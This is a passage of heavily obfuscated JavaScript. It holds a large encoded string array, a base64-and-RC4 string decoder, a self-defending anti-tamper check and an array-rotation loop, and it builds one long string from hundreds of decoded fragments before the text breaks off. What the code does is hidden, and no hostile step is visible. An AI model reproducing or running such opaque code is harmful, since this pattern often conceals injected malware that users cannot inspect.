','W48HjmkKfW','oGnlWQVcMq','fNdcSMv1','WRpcJ8k1Eq','i8ogW4tcRmoN','WQVcQSkbsgK','mSo8vue8','W7H2eN0w','WPZcQSkwuwm','WPy3WRBdGwS','W6ZcHWJcLh4','iSoCs8kOWRS','WO4umSoIW5y','xJZdUxCj','pSkDWRb/fG','DHxcM8ojDa','WPeGkCo9W6u','W4iIkmkSgW','CmkDW5/cQu8','fmkUfYZdKG','WOenjCkWWOS','W5/cIsqcdG','v3C6bL0','ECkCW7FcIMm','ymkUCCojoG','WQStoCkrWR8','WPTEWO7cImk0','W5FdJdWblW','jGPWb8ks','W7tcMh9lcq','W67dOSkdW73cTW','oSohzCkpWQW','BctdQwis','iZnBWRBcGW','WQBdTSo2WQVcUW','WPldUZe2W58','bqrId8kt','lSoOW6/cG8oG','W7a4WQ7dKxe','W7BdHc5SdG','W7BcIM9reW','EeyadSoN','WPaBbmoeWPS','W7ddNHi8kG','amkaWPRcNNm','F8k2sSovkq','WR9eWOxcJXO','kCoKwSkRW5a','W4/dSZXpna','WR7dU8o+WR7cQW','BmkClCkinq','g8kRfG7dIq','W4dcNWaecW','W6BcJGBcLK8','WQuYW4S','cqzlW4lcPW','nCoNWQ7dHmo7','rSoNW7pdTX0','WP07W49dpq','W6O7WQFdNgC','qIVdQhqj','W7pdO2n7cW','W6tcJZtcGxK','aMucdCou','DaPfk38','lSoLxCkVWPy','dCooW5lcQSor','bfFcV1T1','WRhdK8o6WRtcVa','k8kUaYldIG','lSk6lWldGa','cSovW7pdPZa','jCkMCuLV','pCkqmJVdTq','zLCgkrq','hSkFWR7cOhG','W7hcHM1pfq','kH1eWP1I','pcHvWQJcJa','W7FcMsCHla','W73cUSoPW7ldOW','WQNcTcqyW50','WP5LWQpcVbe','W68KWQBdG28','W4f7rSkwWPO','bJXaWOba','f8kxWPdcMwa','CSk6vSomaW','W7tdG04ezG','W6uVlCkLmq','jSoSW5tdRsK','uY7dTMaF','vKCDW6ZcTq','zbpcSSoyza','gvpcQvX6','hhqEb8oZ','W4ZcOZ3cSve','uSk0W67cNmo/','lJ1bWQ/cKa','mmkqWQ9cja','W5/dRmkOW4hcNa','BCkvW6VcKwy','waddK2aG','W6HSymkyWOK','cN/cLuvl','WRddSmolWP7cUa','zCkComkjjG','hSoJW47dObW','W5tcPHieeq','W7ZdGeC0pa','dSk8WPNcMMa','W5jdWQVdQLC','aCk1WPDRmq','sNXslMK','sNDLlMa','omkMxM9x','mmknCwnJ','pWHshSkq','t0WljaG','fCobWQBdHG','W6JcINnraW','WOqNf8orW4e','W7pdM0eDbq','W4Cogmkadq','rfyHWOJcKa','jCkCWPVcN34','W7VcKhjuhq','WPldTse1W5y','mSkErgbz','W4tcQtdcO0G','Ca3cKCojzW','WReQW4bjFW','W7NdKbjNeG','W53cOWyZiq','W5qXcmkBkG','rYtdTwGq','ar1YWRC4','iCo8W5zFha','W6uBbSkDlq','DSkcW7RcGNi','FG7dKMi+','CSo+WO7cOmow','f8omx8kVWQS','mSkkWQJdQCoG','mmkuWRZcP2u','W4pdHSkPW4RcHq','l8kDWRDlma','aMCbaCom','WOH/WQNcUHu','W5xcMCoPWOZdVG','W7ddKhiycG','n8omW5BdIr0','E3CMW5xcQG','WPflhh4U','dmkonGpdHW','W6xdSfyrpa','f8o9WQRdHSo1','WO/cTSkujGu','W7RcM8ogW6Ct','WPqMk8oaW78','AIJdNZWfW51qswL8oIa','W4NdTZXReW','W4JcQuqqmq','jSkeWRvFnW','W794gCkIWRm','W7tcLSo8WPVdPG','W5tcHmo/WOtdSq','W6NcItdcOv4','WOtdUamtW6K','h8oMf8kAWRa','WQj3WORcJSkg','DCk8fb4d','W4ddOmkVW6VcPW','E8knW4xcUmkD','CWNdTSo5wq','W7RdTritfq','W7ZdLZfVmW','W53dKMOyrW','WQexb8kjWQa','W5RdKCkHW4BcTq','W7X/yCkaWPS','W5hcIunCaW','wSkCvSojqq','qxmLW5pcKG','WONcMdOtW40','s3z+l2W','WRhcOmoRtau','nGHOcmky','WRCEo8kgWQi','f2NcJ2nu','uCkajd8Z','smk7cb0H','tCkoeLeQ','qL0kW4ZcPG','WP3cOI8EW5i','WOW6dCo2W6y','WQGrbSosW4e','j8krvMLV','BCkyaYiI','W4lcNSoTWOFdQW','WQexn8khWQC','amoTW7JcUhS','WRLUWOBcKIO','bYzwiCkj','jSkTvJ/dIq','xSoRW7pcG8og','Cfj1hf0','W6BdHmkVW5NcIG','WOBcMsVcJLC','zHyTzmoC','W6dcMgDvaG','W4yek8k4kG','jCoPWPD0mq','mI91WRJdRq','cCk8qxT0','WOy5W4bMsq','W6jqk8oAcG','zCo5W47cJ8ox','W6JdR00/gG','k1CWpSob','W5pdT8oEW7RdIG','gIz9WQ/cHG','omosB8k1WPS','aw0DaSot','WOjsovCh','W5tcMmoZWO7dQa','W6VdQ2Cfoq','WQLOWQNcQHC','WORcJYqlW68','WP02nCovW68','BeBdIt1Q','WQ0SnSoqW7S','W7WLa8k4cG','W4ldKmk1W4RcJG','CKGWbqW','pCk3hq7dPW','W4xcT8ooW4JdTq','W7JcNMvihq','WPaNlSowW60','WOFdHH5bW5m','CCkfjs0V','WPZdTcmEW5O','dSktWOxcM3a','W6/dKJvXma','WPjNWPZcNCkx','jCk1WQtcOuy','bmkzWPNcIN0','jSolFSkuWRm','rCk6mSkxjW','aSoNaSk1WOa','W6m7aCopdq','W7ZdVmk0W7BcLW','yCkPwSoOoW','W67dK8oOlH9aWQRcISonumopca','W5pdOJ5phG','x0CoW5FcUq','uNHymMO','W7P5BCkwWOW','ASkAbmkxiq','hmo4W4BdTba','s8kzoZKP','W7RcQtNcGuq','WOm0tCoyW7C','WPiDW5TOya','WRdcRmkfsMG','d8o7W63cMmor','WQWNtSoyW58','lCkFWRLCkW','W7xdSxaheq','vCktW7hcNmoH','i8oPW7BdSqq','B3pcHwrDWPzE','cfJcQKH1','qCkfkIe2','urZdQ3i5','jmk1oHddNa','k8oEtSk0WPy','WO1FWPxcL8kh','WRnOWRtcJbm','WRi3W4DUDq','W71ZF8koWOi','ac1DdmkL','AveQiIG','WPvBpg0z','muNcLf97','cSoTW5RdQHy','W5a/lmkTdW','wWRdGw0C','WOpdMmo9WOFcTa','WPpdGZy3W5m','W4OiWPpdQLm','g8oyx8k4WRq','imkZcYldKq','W4vmFSk1WRC','W5hdPSo3W7KE','qSk6g8kOwa','WRxdPmoQWQZcJW','fSkFW6NdJmoy','WQPWWPpcG8kh','z8kEvmokhG','kSkPfXpdOq','cCoXW6JcJ8op','rmomWPpdQCkv','vs7dUwut','WOlcPmkftvO','W5hcRauDaW','W5GbimkJdq','cqfZWP7cLq','W4JcJgjjhW','gmoQaSkUWO4','kSkNzvTd','W7WHg8kEdW','v8kkW7pcImoG','W4JdOSkTW7/cLa','W6tcMmoPW7ldOW','W5BcHmoPWOxdVa','cK4qfSon','cCk6ewtdNG','W7/dIsuxgW','E8kdW7/cGxO','WPJcPCkCvMW','FSkjbmknlW','sh9DaMO','W4/dISkhWRxdSq','CmkjaJ02','l8k3dWtdGq','W61IE8kvWPu','WPZcKWWcW4W','ouZdIune','hchcT0OF','WOe2bSkUWPW','WPqciSkdWOO','W7/dUCkeWQdcQG','W5mLjSkfhW','qmkzW57cPga','nf7cRLTN','caT6WOv+','bgKFb8od','n8k/nHVdGa','W7BdQH97bq','rGlcM2qy','aSk/ecpdVW','W6xcVIzJxW','W70OWQFdHgC','W6VdGIXjfa','kIXShCkL','W77dOgWbzG','W6BcMx1VdW','WPi3jCkNWR8','s2Tei3y','k8kmxLTr','W77cLHRcGh8','jCo4WRxcKwW','W4CYoSk6aW','bmkxWP7cM28','kSkScrZdLq','AmkfgrKT','W6pdPSkyW6VcSq','W5PNx8knWPS','W4hdKmobW7u8','WPZcUCkbuMC','mCo+WPldU8oD','qSkQW4dcH10','omklwKvx','uhDnmNq','W5iSmmkIcG','pSoiWOZdH8oZ','W6VdHZ5YmG','W55TESkaWPy','W6RcKLHPjG','gmoItmkTWRy','W6pdKYa2ma','WOuwW7HG','F8k2uSoedG','nmkypaxdKa','ugLapg8','WPNcMrWaW4S','W7JcTbZcHKu','c8oADmk8WRa','pZ5KWPzD','ECkLW77cNM8','WQ9JW4RcKHu','r8oNWQ7dHSkG','m8ofFCkyWQi','W63cLrRcI2u','xmkdaCk0jG','WRO5W4Drva','amoRW5ddRrG','WO03kSogW7i','bCoczmkLWQG','bSojA8koWPe','W7Oobmktlq','DCkoDmoRaa','B8o0WOpcGgq','DqFdGvms','lZXcWP3cMq','C8kvW7JcN2W','WRzYWQ/cTmoS','W6P+BSkrWPq','xSkmW4xcR0y','kmkZWQLdiq','WQqSdCkOWPS','W4DluSk+WPm','W6tdIZuJlq','mmkAjq7dQq','W67cPGZcHxq','o1yMW7tcQW','WR12WOJcIdq','W78QjSk7pW','smk8WOpcIeK','imooA8kcWRu','W6vUC8kvWRi'];function _0x9395979d(a,b){a=a-0xdb;var c=_0x9395979c[a];if(_0x9395979d['hFArgq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9395979d['BnisMO']=h,_0x9395979d['XXojEg']={},_0x9395979d['hFArgq']=!![];}var e=_0x9395979c[0x0],f=a+e,g=_0x9395979d['XXojEg'][f];if(g===undefined){if(_0x9395979d['PUIeAh']===undefined){var i=function(j){this['aumOTp']=j,this['CHdbrF']=[0x1,0x0,0x0],this['NNlVWn']=function(){return'newState';},this['vQKMtP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zhBaeK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZisVLV']=function(){var j=new RegExp(this['vQKMtP']+this['zhBaeK']),k=j['test'](this['NNlVWn']['toString']())?--this['CHdbrF'][0x1]:--this['CHdbrF'][0x0];return this['bwsekr'](k);},i['prototype']['bwsekr']=function(j){if(!Boolean(~j))return j;return this['GftjsG'](this['aumOTp']);},i['prototype']['GftjsG']=function(j){for(var k=0x0,l=this['CHdbrF']['length'];k<l;k++){this['CHdbrF']['push'](Math['round'](Math['random']())),l=this['CHdbrF']['length'];}return j(this['CHdbrF'][0x0]);},new i(_0x9395979d)['ZisVLV'](),_0x9395979d['PUIeAh']=!![];}c=_0x9395979d['BnisMO'](c,b),_0x9395979d['XXojEg'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x9395979d;while(!![]){try{var c=-parseInt(R(0x367,'8wff'))+parseInt(R(0x2f6,'d9oX'))*-parseInt(R(0x4b3,'@MFd'))+-parseInt(R(0x2f2,'8wff'))+parseInt(R(0x3cc,')2Fm'))+parseInt(R(0x732,'v2D['))+parseInt(R(0x1a7,'CE6J'))*-parseInt(R(0x897,'oLXr'))+parseInt(R(0x239,')qB4'))*parseInt(R(0x202,'87X('));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9395979c,0x59a0e),!function(){var S=_0x9395979d,c={};c[S(0x633,'hdo)')]=function(A,E){return A<E;},c[S(0x83c,'2[ah')]=function(A,E){return A!==E;},c[S(0x344,'2ncM')]=function(A,E){return A===E;},c[S(0x123,'2ncM')]=function(A,E){return A+E;},c[S(0x2aa,'v2D[')]=function(A,E){return A*E;},c[S(0x342,'SeNS')]=function(A,E){return A-E;},c[S(0x5a5,'nXR2')]=function(A,E){return A+E;},c[S(0x751,'pk&C')]=function(A,E){return A===E;},c[S(0x64f,'cqhT')]=function(A,E){return A-E;},c[S(0x3b8,'DIGy')]=function(A,E){return A===E;},c[S(0x26a,'vonZ')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x2b5,'SeNS')]=function(A,E){return A||E;},c[S(0x522,'OuCF')]=function(A,E){return A(E);},c[S(0x13c,'vonZ')]=function(A){return A();},c[S(0x775,'06n3')]=function(A,E,F,G,I,J,L,M){return A(E,F,G,I,J,L,M);},c[S(0x6fb,'Sj#e')]=function(A,E){return A!==E;},c[S(0x141,'%(cK')]=function(A,E){return A!==E;},c[S(0x110,'#lix')]=function(A,E){return A!==E;},c[S(0x803,'oIK1')]=function(A,E){return A!==E;},c[S(0x7d2,'AdYw')]=function(A,E){return A!==E;},c[S(0x3e9,'Sj#e')]=function(A,E){return A!==E;},c[S(0x583,'Sj#e')]=function(A,E,F,G,I,J,L){return A(E,F,G,I,J,L);},c[S(0xe1,'50uw')]=function(A,E){return A<E;},c[S(0x3fc,'bAw$')]=function(A,E,F,G,I){return A(E,F,G,I);},c[S(0x33f,'8m)H')]=function(A,E){return A||E;},c[S(0x134,'bAw$')]=S(0x4e0,'v2D[')+S(0x4ac,'d&a6')+S(0x2fe,'nXR2')+S(0x884,'d&a6')+S(0x747,'oIK1')+S(0x7cf,'CE6J')+S(0x606,'bAw$')+S(0x274,'#lix')+S(0x49b,'06n3')+S(0x2bf,'pk&C')+S(0x35e,'7y5J')+S(0x6cc,'2[ah')+S(0x4ff,'oLXr')+S(0x81d,'#lix')+S(0x4c7,'8m)H')+S(0x2a9,'$A@(')+S(0x765,'8m)H')+S(0x48a,'%J]J')+S(0x326,'cqhT')+S(0x3f7,'%(cK')+S(0x45c,')2Fm')+S(0x120,'vonZ')+S(0x7b1,'DIGy')+S(0x171,'2ncM')+S(0x185,'%(cK')+S(0x153,'%(cK')+S(0x632,'bAw$')+S(0x3c7,'s#IQ')+S(0x218,'Z4BN')+S(0x529,'%Y8t')+S(0x60e,'JcU]')+S(0x7f8,'d&a6')+S(0x653,'lO9&')+S(0x81b,'AYAl')+S(0x34d,'%J]J')+S(0x3ba,'vonZ')+S(0x668,'zIto')+S(0x556,'bAw$')+S(0x496,'2[ah')+S(0x25f,'XLUG')+S(0x2db,'CE6J')+S(0x6c2,'lO9&')+S(0x4f8,')qB4')+S(0x5d3,'CE6J')+S(0x15c,'YxLt')+S(0x478,'DIGy')+S(0x4f0,'50uw')+S(0x1e0,'8tzk')+S(0x728,'%Y8t')+S(0x553,'OuCF')+S(0x473,'d9oX')+S(0x2e3,'oIK1')+S(0x7d0,'!04y')+S(0x4a2,'87X(')+S(0x6d6,'Sj#e')+S(0x75e,'SeNS')+S(0x717,'!04y')+S(0x223,'oLXr')+S(0x87d,'hdo)')+S(0x776,'50uw')+S(0x561,']])C')+S(0x268,'zIto')+S(0x25c,'d9oX')+S(0x7e5,'%Y8t')+S(0x3aa,'bAw$')+S(0x818,'nXR2')+S(0x70f,'hdo)')+S(0x75d,'8tzk')+S(0x313,'VEQm')+S(0x471,'AYAl')+S(0x444,'%Y8t')+S(0x1db,'v2D[')+S(0x6a2,'oLXr')+S(0x338,'7y5J')+S(0x39f,'lO9&')+S(0x42a,'VEQm')+S(0x5c8,'2[ah')+S(0x58e,'zIto')+S(0x5ba,'AdYw')+S(0x4d2,'AdYw')+S(0x5a9,'50uw')+S(0x48f,'AYAl')+S(0x7ee,')2Fm')+S(0x260,'jLO0')+S(0x47a,'%J]J')+S(0x245,'!04y')+S(0xf8,'lO9&')+S(0x4d8,'bAw$')+S(0x607,'XLUG')+S(0x6b7,'@MFd')+S(0xe9,'7y5J')+S(0x5f3,'xK[R')+S(0x500,'@MFd')+S(0x87f,')2Fm')+S(0x84c,'xK[R')+S(0x59b,'DIGy')+S(0x55b,'cqhT')+S(0x4c0,'2[ah')+S(0x503,'2[ah')+S(0x3ee,'])DS')+S(0x5ae,'hdo)')+S(0x67a,'Sj#e')+S(0xea,'pk&C')+S(0x433,'d&a6')+S(0x708,'2ncM')+S(0x144,'2ncM')+S(0x574,'lO9&')+S(0x393,'!Wj6')+S(0x706,'%(cK')+S(0xff,'DIGy')+S(0x2c1,'AYAl')+S(0x224,'nXR2')+S(0x108,'hdo)')+S(0x188,'!Wj6')+S(0x30a,'%Y8t')+S(0x40f,'pk&C')+S(0x175,'8tzk')+S(0x406,')qB4')+S(0x6cf,'%Y8t')+S(0x412,'(wrH')+S(0x47e,'lO9&')+S(0x79c,'oLXr')+S(0x705,'%(cK')+S(0x49c,'%(cK')+S(0x319,'Sj#e')+S(0x3b0,'2[ah')+S(0x5d8,')qB4')+S(0x1dc,'8tzk')+S(0x2e0,'DIGy')+S(0x212,'hdo)')+S(0x177,'lO9&')+S(0x5a2,']])C')+S(0x29b,'VEQm')+S(0x861,'JcU]')+S(0x772,'YxLt')+S(0x155,'8wff')+S(0x2af,'8tzk')+S(0x370,'DIGy')+S(0x47f,'lO9&')+S(0x564,'s#IQ')+S(0x4a0,'JcU]')+S(0x5f1,'nXR2')+S(0x5bc,'06n3')+S(0x457,'vonZ')+S(0x65c,'lO9&')+S(0x374,'!Wj6')+S(0x78b,'Z4BN')+S(0x359,'OuCF')+S(0x2bb,'!Wj6')+S(0x42d,'Z4BN')+S(0x410,'xK[R')+S(0x28b,'8wff')+S(0x1e9,'JcU]')+S(0x64e,'8wff')+S(0x125,'!04y')+S(0x844,'$A@(')+S(0x303,'2[ah')+S(0x16a,'d&a6')+S(0x1de,'$A@(')+S(0x74c,'AdYw')+S(0x76f,'#lix')+S(0x1e2,'%Y8t')+S(0x627,'%Y8t')+S(0x4ea,'%Y8t')+S(0x3f9,'YxLt')+S(0x870,'@MFd')+S(0x11d,'hdo)')+S(0x7ec,'%Y8t')+S(0x56c,'8tzk')+S(0x2ae,'8tzk')+S(0x35d,'Sj#e')+S(0x5c4,')qB4')+S(0x7ae,'v2D[')+S(0x696,'@MFd')+S(0x5d9,'!Wj6')+S(0x61d,'hdo)')+S(0x72d,'%Y8t')+S(0x7a9,'2[ah')+S(0x504,'8wff')+S(0x17a,'AYAl')+S(0x392,'DIGy')+S(0x530,'OuCF')+S(0x71f,']])C')+S(0x4b6,'SeNS')+S(0xe2,'DIGy')+S(0x1c6,'s#IQ')+S(0x461,'06n3')+S(0x757,'%(cK')+S(0x7e6,'DIGy')+S(0x6ea,'%Y8t')+S(0x2a0,'Z4BN')+S(0x886,'8tzk')+S(0x492,'hdo)')+S(0x6db,'CE6J')+S(0x569,'nXR2')+S(0x194,'YxLt')+S(0x76c,'%Y8t')+S(0x3cb,'hdo)')+S(0x14e,')qB4')+S(0x483,'8m)H')+(S(0x16b,'hdo)')+S(0x7dd,')2Fm')+S(0x167,'@MFd')+S(0x293,'Z4BN')+S(0x554,'%J]J')+S(0x609,'8wff')+S(0x78c,'8m)H')+S(0x453,'7y5J')+S(0xdd,'AYAl')+S(0x505,'!04y')+S(0x7de,')qB4')+S(0x5c5,'xK[R')+S(0x102,'JcU]')+S(0x69d,'nXR2')+S(0x36a,'8tzk')+S(0x67b,'87X(')+S(0x2a2,'pk&C')+S(0x855,')2Fm')+S(0x628,'VEQm')+S(0x3e6,'])DS')+S(0x401,'d&a6')+S(0x2b9,'s#IQ')+S(0x832,'nXR2')+S(0x70c,'%Y8t')+S(0x673,'#lix')+S(0x273,'AYAl')+S(0x7e2,'XLUG')+S(0x515,'50uw')+S(0x88b,'CE6J')+S(0x62a,'jLO0')+S(0x217,'SeNS')+S(0x800,'xK[R')+S(0x5ee,'(wrH')+S(0x335,'nXR2')+S(0x312,'hdo)')+S(0x68d,'8tzk')+S(0x1d0,'OuCF')+S(0x56f,'Sj#e')+S(0x50d,'d9oX')+S(0x770,'nXR2')+S(0x82b,'AYAl')+S(0x716,'lO9&')+S(0x71b,'])DS')+S(0x2c3,'hdo)')+S(0x790,'lO9&')+S(0x2cd,'nXR2')+S(0x484,'])DS')+S(0x651,'d9oX')+S(0x469,'hdo)')+S(0x7b7,'d&a6')+S(0x868,'!04y')+S(0x3a0,'7y5J')+S(0x3a8,'XLUG')+S(0x807,'87X(')+S(0x562,'2ncM')+S(0x3ae,'@MFd')+S(0x637,'AYAl')+S(0x271,'(wrH')+S(0x7f6,'pk&C')+S(0x3d0,'%Y8t')+S(0x894,'(wrH')+S(0x657,'d9oX')+S(0x4cc,'JcU]')+S(0x3a6,'%J]J')+S(0x307,'hdo)')+S(0x6ca,'xK[R')+S(0x77d,'CE6J')+S(0xf3,'AdYw')+S(0x748,'87X(')+S(0x63d,'XLUG')+S(0x1aa,'SeNS')+S(0x28e,')2Fm')+S(0x51f,'v2D[')+S(0x6a6,')2Fm')+S(0x591,'XLUG')+S(0x26f,'!Wj6')+S(0x851,'8m)H')+S(0x1dd,'VEQm')+S(0x2da,'XLUG')+S(0x766,'])DS')+S(0x646,'XLUG')+S(0x77e,'$A@(')+S(0x641,'zIto')+S(0x7a4,'DIGy')+S(0x45d,'zIto')+S(0x2d5,'JcU]')+S(0x327,'2ncM')+S(0x755,'oLXr')+S(0x2b7,'YxLt')+S(0x654,'#lix')+S(0x669,'hdo)')+S(0x101,'zIto')+S(0x38e,'8m)H')+S(0x73a,'50uw')+S(0x532,'8tzk')+S(0x395,'%J]J')+S(0x6eb,'8m)H')+S(0x476,'8wff')+S(0x297,'XLUG')+S(0x1ae,'AdYw')+S(0x6c9,'#lix')+S(0x3f0,'87X(')+S(0x1a0,'2ncM')+S(0x5f4,'50uw')+S(0x50a,'lO9&')+S(0x2c5,'AYAl')+S(0x5ea,'87X(')+S(0x798,'oLXr')+S(0x5f0,'vonZ')+S(0x1af,'s#IQ')+S(0x72f,'AdYw')+S(0x604,'pk&C')+S(0x85e,'AdYw')+S(0x237,'DIGy')+S(0x722,'hdo)')+S(0x889,'2ncM')+S(0xf7,'OuCF')+S(0x826,'CE6J')+S(0x7b6,'SeNS')+S(0x37c,'$A@(')+S(0x418,'xK[R')+S(0x72b,'YxLt')+S(0x35c,'06n3')+S(0x28a,'%Y8t')+S(0x463,'xK[R')+S(0x192,'v2D[')+S(0x2a6,'(wrH')+S(0x6f1,'VEQm')+S(0x77c,'2ncM')+S(0x37e,'v2D[')+S(0x6b4,'Sj#e')+S(0x74f,'v2D[')+S(0x769,'2[ah')+S(0x323,'VEQm')+S(0x66a,'2ncM')+S(0x309,'Z4BN')+S(0x41d,'jLO0')+S(0x850,'s#IQ')+S(0x2f3,']])C')+S(0x299,'06n3')+S(0x32d,')2Fm')+S(0x53e,'DIGy')+S(0x4b1,')qB4')+S(0x3b4,'zIto')+S(0x447,'SeNS')+S(0x65f,'nXR2')+S(0x495,'JcU]')+S(0x63b,'cqhT')+S(0x75b,'hdo)')+S(0x267,'pk&C')+S(0x491,'oLXr')+S(0x61e,'06n3')+S(0x2e1,'!Wj6')+S(0x147,'cqhT')+S(0x70e,'(wrH')+S(0x2b2,'SeNS')+S(0x7da,'v2D[')+S(0x7f5,'SeNS')+S(0x1ca,'8tzk')+S(0x358,'lO9&')+S(0x330,'CE6J')+S(0x52a,'XLUG')+S(0x81a,'87X(')+S(0x43f,'v2D[')+S(0x76b,'@MFd')+S(0x683,'8m)H')+S(0x699,'YxLt')+S(0x4a9,'CE6J')+S(0x3fd,'$A@(')+S(0x5d7,'xK[R')+S(0x5fb,'Z4BN')+S(0x265,'YxLt')+S(0x88f,'87X(')+S(0x6d2,'jLO0')+S(0x890,'Z4BN')+S(0x585,'(wrH')+S(0x60b,'7y5J')+S(0x48d,'%J]J')+S(0x32a,'jLO0')+S(0x474,'8tzk')+S(0x1c1,'pk&C')+S(0x73b,'Z4BN')+S(0x191,'%Y8t')+S(0x6a8,'jLO0')+S(0x3b9,'SeNS')+S(0x6d4,'@MFd')+S(0x129,'7y5J')+S(0x20d,'@MFd')+S(0x4c2,'Z4BN')+S(0x4e4,'AdYw')+S(0x5dd,'cqhT')+S(0x767,'#lix')+S(0x5a6,'d&a6')+S(0x2ea,'oIK1')+S(0x616,'CE6J')+S(0x527,'50uw')+S(0x32e,'SeNS')+S(0x4af,'oIK1')+S(0x15d,'])DS')+S(0x3e2,'06n3'))+(S(0x1d8,'s#IQ')+S(0x7a8,'06n3')+S(0x845,'87X(')+S(0x2d2,'YxLt')+S(0x399,'jLO0')+S(0x428,'(wrH')+S(0x149,'!Wj6')+S(0x4fb,']])C')+S(0x718,'8m)H')+S(0x675,'87X(')+S(0x403,'hdo)')+S(0x7bb,'xK[R')+S(0x50f,'8wff')+S(0x19c,'oLXr')+S(0x63e,'nXR2')+S(0x7c7,'Z4BN')+S(0x7db,'v2D[')+S(0x4dc,'#lix')+S(0x670,'#lix')+S(0x402,'lO9&')+S(0x208,'cqhT')+S(0x15b,'jLO0')+S(0x1c2,'50uw')+S(0x44a,'DIGy')+S(0x621,'2[ah')+S(0x384,'zIto')+S(0x3a9,'@MFd')+S(0x2ef,'2ncM')+S(0x22f,'jLO0')+S(0x849,'AYAl')+S(0x43d,'$A@(')+S(0x812,'7y5J')+S(0x53d,'s#IQ')+S(0x824,'d&a6')+S(0xfa,'JcU]')+S(0x828,'(wrH')+S(0x31a,'zIto')+S(0x590,'bAw$')+S(0x4bf,'CE6J')+S(0x196,'CE6J')+S(0x389,'d9oX')+S(0x266,'87X(')+S(0x3ac,'06n3')+S(0x16f,'CE6J')+S(0x880,'OuCF')+S(0x762,'7y5J')+S(0x369,'8tzk')+S(0x6e1,'s#IQ')+S(0x813,'OuCF')+S(0x6df,'XLUG')+S(0x721,'xK[R')+S(0x734,'s#IQ')+S(0x176,'JcU]')+S(0x460,'SeNS')+S(0x2b8,'d9oX')+S(0x47c,'OuCF')+S(0x885,']])C')+S(0x235,'JcU]')+S(0x136,'Sj#e')+S(0x4fa,'YxLt')+S(0x46f,'CE6J')+S(0x13b,'XLUG')+S(0x2c9,'@MFd')+S(0x619,'VEQm')+S(0x325,'cqhT')+S(0x3f3,'%Y8t')+S(0x46b,'cqhT')+S(0x296,'(wrH')+S(0x74a,'50uw')+S(0x4c3,'SeNS')+S(0x89b,'#lix')+S(0x61c,'VEQm')+S(0x253,'!04y')+S(0x2ff,'s#IQ')+S(0x57a,'YxLt')+S(0x22b,'(wrH')+S(0x1b6,'oLXr')+S(0x743,'!04y')+S(0x33d,']])C')+S(0x61a,')2Fm')+S(0x10a,'d9oX')+S(0x80f,'06n3')+S(0x4f9,'bAw$')+S(0x3d8,'!Wj6')+S(0x62f,'%J]J')+S(0x6bb,'VEQm')+S(0x187,'87X(')+S(0x6a5,'SeNS')+S(0x2eb,')qB4')+S(0x4d3,'2[ah')+S(0x4e5,'])DS')+S(0x7c8,'%(cK')+S(0x4cf,'CE6J')+S(0x49f,']])C')+S(0x740,'zIto')+S(0x40c,'8wff')+S(0x7a0,'d9oX')+S(0x862,'cqhT')+S(0x3ea,'8m)H')+S(0x5d2,'DIGy')+S(0x11a,'%(cK')+S(0x6bc,'oLXr')+S(0x741,'lO9&')+S(0x7a7,'cqhT')+S(0x552,'VEQm')+S(0x820,'d&a6')+S(0x75c,'06n3')+S(0x6dd,'hdo)')+S(0x1fd,'d9oX')+S(0x573,'lO9&')+S(0x81f,'cqhT')+S(0x361,'d9oX')+S(0x36c,'cqhT')+S(0x7a6,'Z4BN')+S(0x524,'JcU]')+S(0x3b1,'jLO0')+S(0x895,'@MFd')+S(0x30f,'$A@(')+S(0x873,'8m)H')+S(0x2f7,'8tzk')+S(0xe3,'oIK1')+S(0x62e,'d&a6')+S(0x557,']])C')+S(0x6f8,'DIGy')+S(0x507,'2[ah')+S(0x736,'d&a6')+S(0x52e,'7y5J')+S(0x4f4,'VEQm')+S(0x284,'lO9&')+S(0x2a3,'CE6J')+S(0x76a,'8m)H')+S(0xf9,'CE6J')+S(0x516,'VEQm')+S(0x27e,'s#IQ')+S(0x676,'pk&C')+S(0x2df,'XLUG')+S(0x7b9,'OuCF')+S(0x7be,'SeNS')+S(0x179,'])DS')+S(0x36d,'lO9&')+S(0x6b0,')qB4')+S(0x43b,'YxLt')+S(0x40d,'@MFd')+S(0x345,'v2D[')+S(0x2e8,'Z4BN')+S(0x2f9,'jLO0')+S(0x841,'87X(')+S(0x4aa,'CE6J')+S(0x588,'SeNS')+S(0x328,'06n3')+S(0x733,'lO9&')+S(0x737,'bAw$')+S(0x4e6,'7y5J')+S(0x87e,'%(cK')+S(0x1cf,']])C')+S(0x506,')qB4')+S(0x3af,'DIGy')+S(0x450,'vonZ')+S(0x866,'2ncM')+S(0x18d,'bAw$')+S(0x739,'7y5J')+S(0x68e,'#lix')+S(0x57f,'#lix')+S(0x5e8,'AdYw')+S(0x145,'CE6J')+S(0x394,')2Fm')+S(0x1b9,'#lix')+S(0x589,'Z4BN')+S(0x846,']])C')+S(0x2fd,'2[ah')+S(0x87b,'nXR2')+S(0x1b7,'oIK1')+S(0x4cb,'2ncM')+S(0x45e,'SeNS')+S(0x611,'06n3')+S(0x61f,'8m)H')+S(0x2b0,')2Fm')+S(0x838,'])DS')+S(0x601,'!04y')+S(0x630,'AdYw')+S(0x877,'jLO0')+S(0x50b,'s#IQ')+S(0x51d,'DIGy')+S(0x382,'s#IQ')+S(0x6d9,'d9oX')+S(0x684,'AdYw')+S(0xfc,'2[ah')+S(0x59f,'7y5J')+S(0x33e,'#lix')+S(0x404,'